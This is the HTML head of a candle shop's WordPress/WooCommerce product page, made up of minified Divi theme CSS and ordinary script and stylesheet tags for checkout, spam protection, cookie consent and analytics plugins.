.et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_top_bottom .et_pb_newsletter_form,.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_pb_newsletter_form,.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_top_bottom .et_pb_newsletter_form,.et_pb_row_6col>.et_pb_column.et_pb_column_1_6 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_pb_newsletter_form,.et_pb_row_6col>.et_pb_column.et_pb_column_1_6 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_top_bottom .et_pb_newsletter_form{padding-top:25px}.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_top_bottom .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_top_bottom .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_row_6col>.et_pb_column.et_pb_column_1_6 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_row_6col>.et_pb_column.et_pb_column_1_6 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_top_bottom .et_multi_view_hidden+.et_pb_newsletter_form{padding-top:0}.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_bottom_top .et_pb_newsletter_form,.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_pb_newsletter_form,.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_bottom_top .et_pb_newsletter_form,.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_pb_newsletter_form,.et_pb_row_6col>.et_pb_column.et_pb_column_1_6 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_bottom_top .et_pb_newsletter_form,.et_pb_row_6col>.et_pb_column.et_pb_column_1_6 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_pb_newsletter_form{padding-bottom:25px}.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_bottom_top .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_bottom_top .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_row_6col>.et_pb_column.et_pb_column_1_6 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_bottom_top .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_row_6col>.et_pb_column.et_pb_column_1_6 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_multi_view_hidden+.et_pb_newsletter_form{padding-bottom:0}p.et_pb_contact_field.et_pb_contact_field_last_tablet+p.et_pb_contact_field.et_pb_contact_field_last_tablet,p.et_pb_contact_field_half_tablet+p.et_pb_contact_field_last_tablet:not(.et_pb_contact_field_half_tablet){clear:both}.et_pb_newsletter .et_pb_contact_field_last_tablet+.et_pb_newsletter_field{padding-left:0}.et_pb_newsletter .et_pb_newsletter_form .et_pb_contact_field_half_tablet{-ms-flex-preferred-size:48.5%;flex-basis:48.5%}.et_pb_newsletter .et_pb_newsletter_form .et_pb_contact_field_last_tablet{-ms-flex-preferred-size:100%;flex-basis:100%}.et_pb_bg_layout_light_tablet .et_pb_newsletter_button{color:#2ea3f2}.et_pb_bg_layout_dark_tablet .et_pb_newsletter_button{color:inherit}}@media (max-width:767px){.et_pb_newsletter.et_pb_login .et_pb_newsletter_description,.et_pb_newsletter.et_pb_login .et_pb_newsletter_form{width:100%;padding-left:0;padding-right:0}.et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right,.et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_pb_newsletter_form,.et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_pb_newsletter_form{padding-left:0;padding-right:0}.et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_pb_newsletter_form,.et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_top_bottom .et_pb_newsletter_form{padding-top:25px}.et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_top_bottom .et_multi_view_hidden+.et_pb_newsletter_form{padding-top:0}.et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_bottom_top .et_pb_newsletter_form,.et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_pb_newsletter_form{padding-bottom:25px}.et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_bottom_top .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_multi_view_hidden+.et_pb_newsletter_form{padding-bottom:0}.et_pb_column_2_3 .et_pb_newsletter.et_pb_login .et_pb_newsletter_description,.et_pb_column_2_3 .et_pb_newsletter.et_pb_login .et_pb_newsletter_form,.et_pb_column_3_4 .et_pb_newsletter.et_pb_login .et_pb_newsletter_description,.et_pb_column_3_4 .et_pb_newsletter.et_pb_login .et_pb_newsletter_form,.et_pb_column_4_4 .et_pb_newsletter.et_pb_login .et_pb_newsletter_description,.et_pb_column_4_4 .et_pb_newsletter.et_pb_login .et_pb_newsletter_form{width:100%;padding-left:0;padding-right:0}.et_pb_column_2_3 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right,.et_pb_column_2_3 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left,.et_pb_column_3_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right,.et_pb_column_3_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left,.et_pb_column_4_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right,.et_pb_column_4_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.et_pb_column_2_3 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_pb_newsletter_form,.et_pb_column_2_3 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_pb_newsletter_form,.et_pb_column_3_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_pb_newsletter_form,.et_pb_column_3_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_pb_newsletter_form,.et_pb_column_4_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_pb_newsletter_form,.et_pb_column_4_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_pb_newsletter_form{padding-left:0;padding-right:0}.et_pb_column_2_3 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_pb_newsletter_form,.et_pb_column_2_3 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_top_bottom .et_pb_newsletter_form,.et_pb_column_3_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_pb_newsletter_form,.et_pb_column_3_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_top_bottom .et_pb_newsletter_form,.et_pb_column_4_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_pb_newsletter_form,.et_pb_column_4_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_top_bottom .et_pb_newsletter_form{padding-top:25px}.et_pb_column_2_3 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_column_2_3 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_top_bottom .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_column_3_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_column_3_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_top_bottom .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_column_4_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_column_4_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_top_bottom .et_multi_view_hidden+.et_pb_newsletter_form{padding-top:0}.et_pb_column_2_3 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_bottom_top .et_pb_newsletter_form,.et_pb_column_2_3 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_pb_newsletter_form,.et_pb_column_3_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_bottom_top .et_pb_newsletter_form,.et_pb_column_3_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_pb_newsletter_form,.et_pb_column_4_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_bottom_top .et_pb_newsletter_form,.et_pb_column_4_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_pb_newsletter_form{padding-bottom:25px}.et_pb_column_2_3 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_bottom_top .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_column_2_3 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_column_3_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_bottom_top .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_column_3_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_column_4_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_bottom_top .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_column_4_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_multi_view_hidden+.et_pb_newsletter_form{padding-bottom:0}.et_pb_newsletter .et_pb_contact_field_last_phone+.et_pb_newsletter_field{padding-left:0}.et_pb_newsletter .et_pb_newsletter_form .et_pb_contact_field_half_phone{-ms-flex-preferred-size:48.5%;flex-basis:48.5%}.et_pb_newsletter .et_pb_newsletter_form .et_pb_contact_field_last_phone{-ms-flex-preferred-size:100%;flex-basis:100%}.et_pb_bg_layout_light_phone .et_pb_newsletter_button{color:#2ea3f2}.et_pb_bg_layout_dark_phone .et_pb_newsletter_button{color:inherit}}.gecko .et_pb_newsletter .et_pb_newsletter_field{margin-bottom:1vw}body .grecaptcha-badge{visibility:hidden}body.et_pb_recaptcha_enabled .grecaptcha-badge{visibility:initial;z-index:9999}
.et_pb_contact_form_label{display:none}.et_pb_with_border.et_pb_contact_field .input[type=checkbox]+label i,.et_pb_with_border.et_pb_contact_field .input[type=radio]+label i,.et_pb_with_border.et_pb_contact_field input,.et_pb_with_border.et_pb_contact_field select,.et_pb_with_border.et_pb_contact_field textarea{border:0 solid #333}.et_pb_contact_field.et_pb_text_align_center .et_pb_contact_field_radio_list,.et_pb_contact_field.et_pb_text_align_center .et_pb_contact_field_radio_title,.et_pb_contact_field.et_pb_text_align_justified .et_pb_contact_field_radio_list,.et_pb_contact_field.et_pb_text_align_justified .et_pb_contact_field_radio_title,.et_pb_contact_field.et_pb_text_align_right .et_pb_contact_field_radio_list,.et_pb_contact_field.et_pb_text_align_right .et_pb_contact_field_radio_title{float:none}.et_pb_contact_field.et_pb_text_align_center .et_pb_contact_field_radio_wrapper,.et_pb_contact_field.et_pb_text_align_justified .et_pb_contact_field_radio_wrapper,.et_pb_contact_field.et_pb_text_align_right .et_pb_contact_field_radio_wrapper{display:-webkit-box;display:-ms-flexbox;display:flex}.et_pb_contact_field.et_pb_text_align_center .et_pb_contact_field_radio_wrapper{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.et_pb_contact_field.et_pb_text_align_right .et_pb_contact_field_radio_wrapper{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.et_pb_contact_field.et_pb_text_align_justified .et_pb_contact_field_radio_wrapper{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.et_pb_contact_field_options_list label a:empty:before{content:"\E906";font-family:ETmodules;speak:none;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;font-style:normal;display:inline-block;-webkit-box-sizing:border-box;box-sizing:border-box;font-size:16px}.et_pb_contact_field[data-type=booleancheckbox] .et_pb_contact_field_options_title{display:inline-block}.et_pb_contact_field[data-type=select]{position:relative}.et_pb_contact_field[data-type=select]:after{content:"";position:absolute;top:50%;right:10px;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:0;height:0;border:6px solid transparent;border-top-color:#666;margin-top:3px;pointer-events:none}p.et_pb_contact_field{padding:0 0 0 3%;margin-bottom:3%;background-position:50%;background-size:cover}p.et_pb_contact_field.et_pb_contact_field_last+p.et_pb_contact_field.et_pb_contact_field_last,p.et_pb_contact_field:not(.et_pb_contact_field_last),p.et_pb_contact_field_half+p.et_pb_contact_field_last:not(.et_pb_contact_field_half){clear:both}.et_pb_contact_field *,.et_pb_contact_field.et_pb_section_parallax,.et_pb_contact_field.et_pb_section_video{position:relative}.et_pb_contact_field a{color:inherit;font-weight:700;text-decoration:underline}.et_pb_contact_select{color:#999;background-color:#eee;padding:16px 20px 16px 16px;font-size:14px;-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;border:0;-moz-appearance:none;-webkit-appearance:none;appearance:none;border-radius:0}.et_pb_contact_select::-ms-expand{display:none}.et_pb_contact_field_options_wrapper{display:block}.et_pb_contact_field_options_wrapper .et_pb_contact_field_options_title{margin-bottom:.5em;font-weight:600}.et_pb_contact_field_options_wrapper:after{clear:both;content:" ";display:block}.et_pb_contact_field_checkbox,.et_pb_contact_field_options_title,.et_pb_contact_field_radio,.et_pb_contact_field_select_title{display:block}.et_pb_contact_field_radio_title,.et_pb_contact_field_select_title{font-size:16px;padding-bottom:4px}.et_pb_contact_field textarea.et_pb_contact_message{min-height:150px;display:block}@media (max-width:980px){.et_pb_contact_field.et_pb_text_align_center-tablet .et_pb_contact_field_radio_list,.et_pb_contact_field.et_pb_text_align_center-tablet .et_pb_contact_field_radio_title,.et_pb_contact_field.et_pb_text_align_justified-tablet .et_pb_contact_field_radio_list,.et_pb_contact_field.et_pb_text_align_justified-tablet .et_pb_contact_field_radio_title,.et_pb_contact_field.et_pb_text_align_right-tablet .et_pb_contact_field_radio_list,.et_pb_contact_field.et_pb_text_align_right-tablet .et_pb_contact_field_radio_title{float:none}.et_pb_contact_field.et_pb_text_align_center-tablet .et_pb_contact_field_radio_wrapper,.et_pb_contact_field.et_pb_text_align_justified-tablet .et_pb_contact_field_radio_wrapper,.et_pb_contact_field.et_pb_text_align_right-tablet .et_pb_contact_field_radio_wrapper{display:-webkit-box;display:-ms-flexbox;display:flex}.et_pb_contact_field.et_pb_text_align_center-tablet .et_pb_contact_field_radio_wrapper{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.et_pb_contact_field.et_pb_text_align_right-tablet .et_pb_contact_field_radio_wrapper{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.et_pb_contact_field.et_pb_text_align_justified-tablet .et_pb_contact_field_radio_wrapper{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}@media (max-width:767px){.et_pb_contact_field.et_pb_text_align_center-phone .et_pb_contact_field_radio_list,.et_pb_contact_field.et_pb_text_align_center-phone .et_pb_contact_field_radio_title,.et_pb_contact_field.et_pb_text_align_justified-phone .et_pb_contact_field_radio_list,.et_pb_contact_field.et_pb_text_align_justified-phone .et_pb_contact_field_radio_title,.et_pb_contact_field.et_pb_text_align_right-phone .et_pb_contact_field_radio_list,.et_pb_contact_field.et_pb_text_align_right-phone .et_pb_contact_field_radio_title{float:none}.et_pb_contact_field.et_pb_text_align_center-phone .et_pb_contact_field_radio_wrapper,.et_pb_contact_field.et_pb_text_align_justified-phone .et_pb_contact_field_radio_wrapper,.et_pb_contact_field.et_pb_text_align_right-phone .et_pb_contact_field_radio_wrapper{display:-webkit-box;display:-ms-flexbox;display:flex}.et_pb_contact_field.et_pb_text_align_center-phone .et_pb_contact_field_radio_wrapper{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.et_pb_contact_field.et_pb_text_align_right-phone .et_pb_contact_field_radio_wrapper{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.et_pb_contact_field.et_pb_text_align_justified-phone .et_pb_contact_field_radio_wrapper{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}p.et_pb_contact_field.et_pb_contact_field_last_phone+p.et_pb_contact_field.et_pb_contact_field_last_phone,p.et_pb_contact_field_half_phone+p.et_pb_contact_field_last_phone:not(.et_pb_contact_field_half_phone){clear:both}}
.et_pb_button[data-icon]:not([data-icon=""]):after{content:attr(data-icon)}@media (max-width:980px){.et_pb_button[data-icon-tablet]:not([data-icon-tablet=""]):after{content:attr(data-icon-tablet)}}@media (max-width:767px){.et_pb_button[data-icon-phone]:not([data-icon-phone=""]):after{content:attr(data-icon-phone)}}
.et_pb_code_inner{position:relative}
/*# sourceURL=divi-dynamic-critical-inline-css */
</style>
<link rel='preload' id='divi-dynamic-late-css' href='https://busybeecandles.co.uk/wp-content/et-cache/88235/et-divi-dynamic-tb-91848-88235-late.css?ver=1768793792' as='style' media='all' onload="this.onload=null;this.rel='stylesheet'" />
<link rel='stylesheet' id='et-builder-googlefonts-cached-css' href='https://fonts.googleapis.com/css?family=Work+Sans:100,200,300,regular,500,600,700,800,900,100italic,200italic,300italic,italic,500italic,600italic,700italic,800italic,900italic&#038;subset=latin,latin-ext,vietnamese&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='wc_stripe_express_checkout_style-css' href='https://busybeecandles.co.uk/wp-content/plugins/woocommerce-gateway-stripe/build/express-checkout.css?ver=f49792bd42ded7e3e1cb' type='text/css' media='all' />
<script type="text/javascript" src="https://busybeecandles.co.uk/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle.min.js?ver=6.71.1_1769483697" id="apbct-public-bundle.min-js-js"></script>
<script type="text/javascript" src="https://fd.cleantalk.org/ct-bot-detector-wrapper.js?ver=6.71.1" id="ct_bot_detector-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://busybeecandles.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://busybeecandles.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jqueryParams.length&&$.each(jqueryParams,function(e,r){if("function"==typeof r){var n=String(r);n.replace("$","jQuery");var a=new Function("return "+n)();$(document).ready(a)}});
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#e0e0e0","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#62a329","button_4_as_button":"","button_7_button_colour":"#a0a0a0","button_7_button_hover":"#808080","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://busybeecandles.co.uk/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://busybeecandles.co.uk/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://busybeecandles.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https://busybeecandles.co.uk/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://busybeecandles.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://busybeecandles.co.uk/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://busybeecandles.co.uk/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://busybeecandles.co.uk/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://busybeecandles.co.uk/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://busybeecandles.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://busybeecandles.co.uk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://busybeecandles.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-M3L7ZHD" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["busybeecandles.co.uk"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-M3L7ZHD");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://busybeecandles.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://busybeecandles.co.uk/wp-json/wp/v2/product/88235" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://busybeecandles.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://busybeecandles.co.uk/?p=88235' />
<meta name="generator" content="Site Kit by Google 1.171.0" />		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:hover,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:focus{background-color:#fff;color:#000}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::placeholder{color:#000;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::-webkit-input-placeholder{color:#000;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:-moz-placeholder{color:#000;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::-moz-placeholder{color:#000;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:-ms-input-placeholder{color:#000}.dgwt-wcas-no-submit.dgwt-wcas-search-wrapp .dgwt-wcas-ico-magnifier path,.dgwt-wcas-search-wrapp .dgwt-wcas-close path{fill:#000}.dgwt-wcas-loader-circular-path{stroke:#000}.dgwt-wcas-preloader{opacity:.6}.dgwt-wcas-suggestions-wrapp,.dgwt-wcas-details-wrapp{background-color:#fff}		</style>
			<style>
		#wcas-divi-search {
			display: none !important;
		}

		/* Custom header */
		.et_pb_menu__search .dgwt-wcas-search-wrapp {
			max-width: none;
		}

		/* Header style: Default, Centered Inline Logo */
		.et_header_style_split .et_search_form_container .dgwt-wcas-search-wrapp,
		.et_header_style_left .et_search_form_container .dgwt-wcas-search-wrapp {
			max-width: 400px;
			top: 0;
			bottom: 0;
			right: 45px;
			position: absolute;
			z-index: 1000;
			width: 100%;
		}

		.et_header_style_split .et_search_form_container .dgwt-wcas-close:not(.dgwt-wcas-inner-preloader),
		.et_header_style_left .et_search_form_container .dgwt-wcas-close:not(.dgwt-wcas-inner-preloader) {
			background-image: none;
		}

